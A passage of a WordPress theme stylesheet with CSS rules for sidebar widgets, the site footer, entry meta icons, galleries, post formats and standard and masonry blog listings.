	padding-left: 12px;
}

.widget li ul li:last-child {
	border-bottom: none; 
}

.widget a,
.widget a:visited {
	color: #666666;
}

.widget a:hover {
	color: #77bd32;
}

.widget.widget_categories > ul > li,
.widget_archive > ul > li {
	color: #999;
}
.widget span.post-date {
	display: block;
	font-size: 12px;
	color: #999;
}


/* Search widget */
.search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #a2a2a2;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
	font-size: 12px;
}

.widget_calendar caption {
	font-size: 12px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar thead > tr > th {
	border: 1px solid #dddddd;	
}
.widget_calendar tbody tr td {
	border: 0px solid #ffffff;
	background-color: #f7f7f7;
	color: #999;
}

.widget_calendar table a,
.widget_calendar table a:visited {
	display: block;
	background-color: #999;
	color: #FFFFFF;
}

.widget_calendar table td#prev > a,
.widget_calendar table td#next > a {
	background-color: #f7f7f7;
	color: #666;	
}

.widget_calendar table td#prev > a:hover,
.widget_calendar table td#next > a:hover {
	background-color: #77bd32;
	color: #FFFFFF;
}

.widget_calendar table a:hover {
	background-color: #77bd32;
	color: #FFFFFF;
}

.widget_calendar tbody .pad, 
.site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}

/* Tag Clouds */

.widget div.tagcloud ul li {
	display: inline-block;
	border: none;
	margin: 0px;
	padding: 0px;
}

.widget div.tagcloud ul li a {
	display: block;
	float: left;
	margin: 0px;
	padding: 0px;
	border: 1px solid #dddddd;
	border-radius: 3px;
	padding: 4px 10px;
	margin: 0px 2px 2px 0px;
}

.widget div.tagcloud ul li a:hover {
	color: #FFFFFF;
	background-color: #77bd32;
	border: 1px solid #77bd32;
}

.widget ul.twitter-widget > li > .tweet-text {
	padding-left: 24px;
	position: relative;
}

.widget ul.twitter-widget > li > .tweet-text:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f079";
	content: "\f099";
	position: absolute;
	left: 0px;
	top: 4px;
	font-size: 18px;
	color: #999;  
}

.widget ul.twitter-widget > li > .twitter_intents {
	padding-left: 24px;
	color: #999;
	font-size: 11px;
	margin: 6px 0px;
}

.widget ul.twitter-widget > li > .twitter_intents a {
	color: #999;
	font-size: 11px;
}

.widget ul.twitter-widget > li > .twitter_intents a:hover {
	color: #77bd32;
}

.widget ul.recent-posts-list a.recent-post-image {
	display: inline-block;
}
.widget ul.recent-posts-list .recent-post-details {
	display: inline-block; 
	width: 58%;
	padding-left: 2%;
}

.widget ul.recent-posts-list li {
	border: none;
}

.widget ul.portfolio-grid {
	display: block;
	padding-top: 7px;
}

.widget ul.portfolio-grid li {
	display: block;
	float: left;
	margin: 1.7%;
	padding: 0px 0px 2px 0px;
	border: none;
	width: 31%;
	height: auto;
}

.widget ul.portfolio-grid li img {
	width: 100%;
	height: auto;
}

.widget ul.portfolio-grid li:nth-child(3n+1) {
	margin-left: 0px;
}

.widget ul.portfolio-grid li:nth-child(3n+0) {
	margin-right: 0px;
}

.widget ul.portfolio-grid li a {
	display: block;
}

.widget li.nx-recent-post a.recent-post-image {
	display: block;
	float: left;
	width: 31%;
	padding: 0px;
	padding-right: 1.7%;
	max-width: 100px;
}

.widget li.nx-recent-post a.recent-post-image img {
	width: 100%;
	padding-top: 4px;
}

.widget li.nx-recent-post .recent-post-details {
	display: block;
	float: left;
	width: 65%;
	padding-left: 1.7%;
}

.widget ul.recent-posts-list .recent-post-details.thumbno {
	display: block;
	float: none;
	width: 100%;
	padding-left: 0%;
}

.widget ul.recent-posts-list .recent-post-details .recent-post-title {
	font-weight: 700;
}
.widget ul.recent-posts-list .recent-post-details > span {
	display: block;
	font-size: 11px;
	color: #999;
}

.widget ul.recent-posts-list .comments-likes {
	display: none;
}

.widget li.nx-comment .comment-wrap {
	position: relative;
	padding-left: 56px;
}

.widget li.nx-comment .comment-avatar {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 56px;
	height: auto;
	border-radius: 3px;
}

.widget li.nx-comment .comment-avatar img {
	border-radius: 3px;
}

.widget li.nx-comment .comment-content {
	display: block;
	border: 1px solid rgba(153,153,153,0.3);
	border-radius: 3px;
	width: 100%;
	padding: 6px;
	margin: 0px;
	position: relative;
}

.widget .nx-comment .comment-content .comment-body,
.widget .nx-comment .comment-content .comment-body a,
.widget .nx-comment .comment-content .comment-body a p {
	margin: 0px;
	padding: 0px;
}

.widget .nx-comment .arrpoint {
	border-top:6px solid transparent;
	border-bottom:6px solid transparent;
	border-right: 6px solid rgba(153,153,153,0.3);
	position:absolute;
	left:-6px;
	top:12px;
} 

.widget .nx-comment .comment-meta {
	padding-bottom: 6px;
}

.widget .nx-comment .comment-meta > .comment-author {
	font-weight: 700;
	padding-right: 6px;
	padding-top: 0px;
	color: #373737;
	line-height: inherit;
}

.widget .nx-comment span.comment-date {
	font-size: 11px;
}

.site-footer .widget .nx-comment .comment-meta .comment-author {
	color: #CCC;
	padding-top: 0px;
}


/**
 * 9.11 Footer
 * ----------------------------------------------------------------------------
 */

.site-footer {
	background-color: #212121;
	color: #CCC;
	text-align: center;
}

.site-footer .widget-area,
.sidebar .site-footer {
	text-align: left;
}

.site-footer a,
.site-footer a:visited {
	color: #c7c7c7;
}

.site-footer a:hover {
	color: #d7d7d7;
	text-decoration: none;
}

/* site footer Widget area */
.site-footer .widget {
	background: transparent;
	color: #999;
	width: 100%;
	text-align: left;
}

.sidebar1 .site-footer .widget:nth-of-type(4),
.sidebar1 .site-footer .widget:nth-of-type(3) {
	margin-right: 0;
}


.site-footer .widget ul li {
	color: #878787;
}

.site-footer .widget ul li a {
	color: #acacac;
}

.site-footer .widget ul li a:hover {
	color: #77bd32;
}

.site-footer .widget ul li {
	border-color: #373737;
}

.site-footer .widget h3.widget-title {
	position: relative;
	color: #d7d7d7;
	margin-bottom: 16px;
	border-bottom: 1px solid #373737;
	z-index: 101;
}

.site-footer .widget .widget-title > span {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #474747;
	margin-bottom: -1px;
	padding-bottom: 13px;
	z-index: 102;
}

.site-footer .widget div.tagcloud li a {
	border-color: #373737;
}

.site-footer .widget_calendar thead > tr > th {
	border-color: #373737;	
}

.site-footer .widget_calendar tbody > tr > td {
	background-color: #373737;
}

.site-footer .widget_calendar td#prev a,
.site-footer .widget_calendar td a{
	background-color: #1c1c1c;
}

.site-footer .widget_calendar td#prev a:hover,
.site-footer .widget_calendar td a:hover{
	background-color: #77bd32;
}

.site-footer .widget input[type="text"],
.site-footer .widget input[type="url"],
.site-footer .widget input[type="tel"],
.site-footer .widget input[type="email"],
.site-footer .widget textarea {
	background-color: #373737;
	border: 1px solid rgba(153, 153, 153, 0.3);
	color: #CCC;
}

.site-footer .widget input[type="submit"],
.site-footer .widget input[type="button"] {
	border: 1px solid rgba(153, 153, 153, 0.3);
}

.site-footer ::-webkit-input-placeholder {
   color: #a7a7a7;
}

.site-footer :-moz-placeholder { /* Firefox 18- */
   color: #a7a7a7;
}

.site-footer ::-moz-placeholder {  /* Firefox 19+ */
   color: #a7a7a7;
}

.site-footer :-ms-input-placeholder {  
   color: #a7a7a7;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}

.site-footer .recent-comments-list .nx-comment {
	border-bottom: none;
}

.site-footer .widget input.search-field,
.site-footer .widget input.search-field:focus {
	color: #fff;
}

/**
 * 9.12 Entry Meta
 * ----------------------------------------------------------------------------
 */

.post a,
.post a:visited {
	color: #666;
}

.post a:hover,
.post a:active {
	color: #77bd32;
}

.entry-meta {
	clear: both;
	font-size: 14px;
}

.entry-meta > span {
	margin-right: 20px;
}

.entry-meta > span:last-child {
	margin-right: 0;
}

.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}

.entry-meta .date a:before {
	content: "\f303";
}

.comments-link a:before {
	content: "\f300";
	margin-right: 2px;
	position: relative;
	top: -1px;
}

.entry-meta .author a:before {
	content: "\f304";
	position: relative;
	top: -1px;
}

.categories-links a:first-child:before {
	content: "\f301";
}

.sp-blog-comment:before {
	content: "\f300";
	position: relative;
	top: -1px;
	left: -2px;	
}

.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
}

.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
}

.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
	display: none;
}


/**
 * 9.13 Entry Content
 * ----------------------------------------------------------------------------
 */

.entry-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.entry-content a,
.comment-content a,
.entry-content a:visited,
.comment-content a:visited {
	color: #373737;
}

.entry-content a:hover,
.comment-content a:hover {
	color: #77be32;
}

.entry-content a.button,
.entry-content a.button:visited {
	color: #FFFFFF;
}

.entry-content a.button:hover {
	color: #FFFFFF;
}

.entry-content blockquote {
	font-size: 20px;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	font-size: 16px;
}

.entry-content img.alignleft,
.entry-content .wp-caption.alignleft {
}

.entry-content img.alignright,
.entry-content .wp-caption.alignright {
}

footer.entry-meta {
	margin-top: 0px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	background: #e63f2a;
	border: 1px solid #e63f2a;
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
	color: #e63f2a;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 9.15 Post Formats
 * ----------------------------------------------------------------------------
 */

/* Aside */
.format-aside {
}

.format-aside .nx-post-border {
	background-color: #f7f7f7;
}

.sp-posts.blog-standard .format-aside.post.hentry {
	border-bottom: 2px solid #77bd32;
}

.blog-standard .format-aside .nx-post-border {
	background: transparent;
}

.format-aside .entry-meta {
	margin-top: 0;
}

.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}

.format-aside cite {
	font-size: 100%;
	text-transform: none;
}

.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio {
}

.sp-posts .format-audio .entry-header .sp-metawrap {
}

.sp-posts.blog-standard .format-video .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-quote .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-link .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-image .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-chat .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-gallery .sp-metawrap .sp-day,
.sp-posts.blog-standard .format-audio .sp-metawrap .sp-day {
	border-radius: 3px;
}

.sp-posts.blog-standard .format-video .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-quote .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-link .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-image .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-chat .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-gallery .sp-metawrap .sp-day span.genericon,
.sp-posts.blog-standard .format-audio .sp-metawrap .sp-day span.genericon {
	min-height: 72px;
}

.sp-posts.blog-standard .format-video .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-quote .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-link .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-image .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-chat .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-gallery .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-standard .format-audio .sp-metawrap .sp-day span.genericon:before {
	font-size: 32px;
	line-height: 72px;
}

.sp-posts.blog-masonry .format-video .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-quote .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-link .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-image .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-chat .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-gallery .sp-metawrap .sp-day span.genericon:before,
.sp-posts.blog-masonry .format-audio .sp-metawrap .sp-day span.genericon:before {
	line-height: 26px;
}

.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {
	color: #fbfaf3;
}

.format-audio .audio-content {
	background: url(images/dotted-line.png) repeat-y left top;
	background-size: 4px 4px;
	float: right;
	padding-left: 35px;
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */

	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* Chat */
.format-chat {
}

.format-chat .entry-meta span.author-1,
.format-chat .entry-meta .author {
	display: none;
}

.format-chat .chat {
	margin: 0;
}

.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}

.format-chat .chat .fn {
	font-style: normal;
}

/* Gallery */
.format-gallery {
}

.format-gallery .entry-header {
	margin-bottom: 15px;
}

/* Image */

.format-image .categories-links,
.format-image .tags-links {
	display: none;
}

/* Link */
.format-link {
}

.format-link .entry-header,
.format-link .entry-content p:last-child {
	margin-bottom: 0;
}

.format-link .entry-title {
	color: #ca3c08;
	display: inline;
}

.sp-posts.blog-masonry .format-link .entry-header .entry-meta,
.sp-posts.blog-standard .format-link .entry-header .entry-meta {
	display: none;
}

/* Quote */
.format-quote {
}

.format-quote .entry-content,
.format-quote .entry-meta {
}

.format-quote .entry-content blockquote {
	font-size: 32px;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a,
.format-quote .linked {
	color: #e63f2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote blockquote small,
.format-quote blockquote cite {
	display: block;
	font-size: 16px;
}

.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	position: relative;
	padding-left: 0px;
	padding-right: 0px
}

.format-quote blockquote:before {
	font-size: 32px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: -38px;
	top: -3px;
	font-family: 'FontAwesome';
	font-weight: normal;
	font-style: normal;	
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f10d";
	color: #CCC; 	
}

.format-quote blockquote:after {
	font-size: 32px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	right: -62px;
	top: -3px;
	font-family: 'FontAwesome';
	font-weight: normal;
	font-style: normal;	
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f10e";
	color: #CCC; 	
}

.format-quote .entry-meta .author {
	display: none;
}

/* Status */
.format-status {
}

.format-status .entry-content,
.format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}

.format-status .entry-content a {
	color: #eadaa6;
}

.format-status .entry-meta a {
}

.sidebar .format-status .entry-content,
.sidebar .format-status .entry-meta {
	padding-left: 95px;
}

.format-status .entry-content:before,
.format-status .entry-meta:before {
	background: url(images/dotted-line.png) repeat-y left bottom;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 0;
	width: 1px;
}

.sidebar .format-status .entry-content:before,
.sidebar .format-status .entry-meta:before {
	left: 70px;
}

.format-status .categories-links,
.format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}

.format-status .entry-content {
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	padding-bottom: 30px;
	padding-top: 40px;
	position: relative;
}

.format-status .entry-content p:first-child:before {
	background-color: rgba(0, 0, 0, 0.65);
	content: "";
	height: 3px;
	margin-top: 13px;
	position: absolute;
	left: 4px;
	width: 13px;
}

.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}

.format-status .entry-content p:last-child {
	margin-bottom: 0;
}

.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}

.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Video */
.format-video {
}

.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #77bd32;
}

.format-video .entry-meta {
	color: #220e10;
}


/**
 * 10.0 Blog Listings
 * ----------------------------------------------------------------------------
 */

/* index / archives / category CSS */

.sp-posts {}

.entry-thumbnail img {
	width: 50%;
}

.sp-posts .entry-thumbnail {
	position: relative;
}

.sp-posts .entry-thumbnail .sp-blog-overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,0.5);
	z-index: 106;
	opacity: 0;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.sp-posts .entry-thumbnail .sp-blog-icons {
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -16px;
	height: 32px;
	width: 100%;
	z-index: 107;
	text-align: center;
}

.sp-posts .entry-thumbnail .sp-blog-icons a {
	display: inline-block;
  	height: 32px;
  	width: 32px;
  	background-color: #77be32;
  	color: #ffffff;
  	border-radius: 3px;
  	opacity: 0;
	text-align: center;
	transition-delay: 0.5s;
	position: relative;
	margin-left: 20px;
}

.sp-posts .entry-thumbnail .sp-blog-icons a:first-child {
	margin-left: auto;
	margin-right: 20px;
}

.sp-posts .entry-thumbnail:hover .sp-blog-overlay {
	opacity: 0.8;
}

.sp-posts .entry-thumbnail:hover .sp-blog-icons a {
  	opacity: 1;
	margin-left: 0px;
	margin-right: 0px;
}

.sp-posts .entry-thumbnail .sp-blog-icons a i {
	font-size: 16px;
	line-height: 32px;
}

.entry-thumbnail.no-entry-thumb {
	display: none;
}

.sp-posts.blog-standard .post.hentry {
	margin-bottom: 32px;
	padding-bottom: 16px;
	border-bottom: 1px solid rgba(127,127,127,0.2);
	min-height: 160px;
}

.sp-posts.blog-standard .entry-header {
	margin-bottom: 16px;
}

.sp-posts.blog-standard .entry-header h1.entry-title {
	margin: 0px;
	font-size: 24px;
}

.sp-posts.blog-standard .entry-header .sp-entry-thumb {
	margin-bottom: 16px;
	border-radius: 3px;
	overflow: hidden;
}

.sp-posts.blog-standard .entry-header .entry-meta {
	color: #999;
	font-size: 12px;
	padding-right: 16px;
}

.sp-posts.blog-standard .entry-header a span,
.sp-posts.blog-standard .entry-header .entry-meta a {
	color: #999;
	font-size: 12px;
}

.sp-posts.blog-standard .entry-header a:hover span,
.sp-posts.blog-standard .entry-header .entry-meta a:hover {
	color: #77bd32;
}

.sp-posts .nx-post-border .sp-tagncomm {
	display: block;
	padding-top: 16px;
	min-height: 32px;
}

.sp-posts .sp-tagncomm span.comments-wrapper {
	display: block;
	float: right;
}

.sp-posts .sp-tagncomm span.sp-blog-comment {
	font-size: 12px;
	color: #999;
	padding-left: 2px;
}

.sp-posts.blog-standard .sp-tagncomm .tags-links a {
	color: #999;
	font-size: 12px;
}

.sp-posts .sp-tagncomm span.sp-blog-comment:hover,
.sp-posts.blog-standard .sp-tagncomm .tags-links a:hover {
	color: #77bd32;
}

.sp-posts.blog-standard .sp-readmore {
	padding: 6px 0px 6px 0px;
}
.sp-posts.blog-standard a.sp-continue {
	color: #77bd32;
}

.sp-posts.blog-standard a.sp-continue:hover {
	color: #373737;
}

.paging-navigation .navigation ul.page-numbers {
	text-align: center;
	padding: 0px;
}

.paging-navigation .navigation ul.page-numbers > li {
	display: inline-block;
}

.sp-posts.blog-masonry {
	margin-left: -12px;
	margin-right: -12px;
}

.sp-posts.blog-masonry .post {
	margin: 0px!important;
}
.sp-posts.blog-masonry.sp-blog-column-2 .post {
	width: 50%;
	padding: 0px 12px 32px 12px;
	overflow: hidden;
}

.sp-posts.blog-masonry.sp-blog-column-3 .post {
	width: 33.3%;
	padding: 0px 12px 32px 12px;
	overflow: hidden;	
}
.sp-posts.blog-masonry.sp-blog-column-4 .post {
	width: 25%;
	padding: 0px 12px 32px 12px;
	overflow: hidden;	
}

.sp-posts.blog-masonry .post .nx-post-border {
	padding: 12px;
	border: 1px solid rgba(127,127,127,0.2);	
}

.sp-posts.blog-masonry .entry-thumbnail {
	width: 100%;
	height: 1px;
	padding-bottom: 60%;
	overflow: hidden;
	position: relative;
}

.blogwrap .post .entry-summary {
	wordBreak : break-all;
	word-break: break-all;
}

.sp-posts.blog-masonry .entry-thumbnail img {
	width: 100%;
}

.sp-posts.blog-masonry .post.hentry {
	padding-bottom: 32px;
}

.sp-posts.blog-masonry .entry-header {
	margin-bottom: 16px;
}
.sp-posts.blog-masonry .entry-header h1.entry-title {
	margin: 0px;
	font-size: 20px;
}

.sp-posts.blog-masonry .entry-header .sp-entry-thumb {
	margin-bottom: 16px;
	border-radius: 0px;
	overflow: hidden;
}

.sp-posts.blog-masonry .entry-header .entry-meta {
	color: #999;
	font-size: 12px;
	padding-right: 16px;
}

.sp-posts.blog-masonry .entry-header a span,
.sp-posts.blog-masonry .entry-header .entry-meta a {
	color: #999;
	font-size: 12px;
}

.sp-posts.blog-masonry .sp-metawrap {
	font-size: 12px;
	color: #999;
	padding-right: 16px;
}

.sp-posts.blog-masonry .sp-featured-post {
	font-size: 12px;
	color: #999;
	padding-right: 16px;
}

.sp-posts.blog-masonry .sp-featured-post span.genericon {
	font-size: 12px;
	color: #999;
}

.sp-posts.blog-masonry .sp-featured-post span.genericon:before {
	line-height: 26px;
	margin-right: 4px;
}

.sp-posts.blog-masonry .entry-header a:hover span,
.sp-posts.blog-masonry .entry-header .entry-meta a:hover {
	color: #77bd32;
}

.sp-posts.blog-masonry .nx-post-border .sp-tagncomm {
	display: block;
	padding-top: 8px;
	padding-bottom: 8px;
}

.sp-posts.blog-masonry .sp-tagncomm .tags-links a {
	color: #999;
	font-size: 12px;
}

.sp-posts.blog-masonry .sp-tagncomm .tags-links a:hover {
	color: #77bd32;
}

.sp-posts.blog-masonry .sp-readmore {
	padding: 12px 0px 12px 0px;
}
.sp-posts.blog-masonry .sp-readmore a.sp-continue {
	color: #77bd32;
}

.sp-posts.blog-masonry .sp-readmore a.sp-continue:hover {
	color: #373737;
}

.sp-posts .sp-entry-thumb:hover .sp-blog-icons a {
	-webkit-animation: mymove2 0.5s 1; /*Safari and Chrome*/
    animation: mymove2 0.5s 1;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;	
}

.sp-posts .nx-slider:hover .owl-controls .owl-next, 
.sp-posts .nx-slider:hover .owl-controls .owl-prev {
	-webkit-animation: mymove2 0.5s 1; /*Safari and Chrome*/
    animation: mymove2 1s 1;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.2s;		
}

.sp-posts.blog-masonry.masonry-modern {
	margin-left: -12px;
	margin-right: -12px;
}

.sp-posts.blog-masonry.masonry-modern.sp-blog-column-4 .post,
.sp-posts.blog-masonry.masonry-modern.sp-blog-column-3 .post,
.sp-posts.blog-masonry.masonry-modern.sp-blog-column-2 .post {
	padding: 0px 12px 32px 12px;
}

.sp-posts.blog-masonry.masonry-modern .post .nx-post-border {
	padding: 0px;
	padding-bottom: 12px;
	border: none;
	background-color: #F7F7F7;
}

.page-shadow .sp-posts.blog-masonry.masonry-modern .post .nx-post-border,
.extra-page-shadow .sp-posts.blog-masonry.masonry-modern .post .nx-post-border {
	-webkit-box-shadow: 0px 0px 1px 1px rgba(153,153,153,0.2);
	-moz-box-shadow: 0px 0px 1px 1px rgba(153,153,153,0.2);
	box-shadow: 0px 0px 1px 1px rgba(153,153,153,0.2);
	background-color: #FFF;	
}

.sp-posts.blog-masonry.masonry-modern .post .nx-post-border .meta-pad {
	padding: 12px 24px 0px 24px;
}

.sp-posts.blog-masonry.masonry-modern .post .nx-post-border .entry-summary {
	padding: 0px 24px 0px 24px;
	overflow: hidden;
}

.sp-posts.blog-masonry.masonry-modern .post .nx-post-border .sp-readmore {
	padding: 12px 24px 12px 24px;
}

.sp-posts.blog-masonry.masonry-modern .post .nx-post-border .sp-tagncomm {
	padding: 0px 24px 0px 24px;
}

.sp-posts.blog-masonry.masonry-modern .post .entry-header,
.sp-posts.blog-masonry.masonry-modern .entry-header .sp-entry-thumb,
.sp-posts.blog-masonry.masonry-modern .post .entry-header img {
	border-radius: 0px;
}

.sp-posts.blog-masonry.masonry-modern .post.format-chat div.sp-tagncomm {
	display: none;
}

.paging-navigation > div.nav-links {
	display: block;
	height: 40px;
}

.paging-navigation span.current,
.paging-navigation a.page-numbers {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0px 16px;
	font-size: 14px;
	text-decoration: none;
	border: 1px solid #e7e7e7;
	font-style: normal;
	color: #333;
}
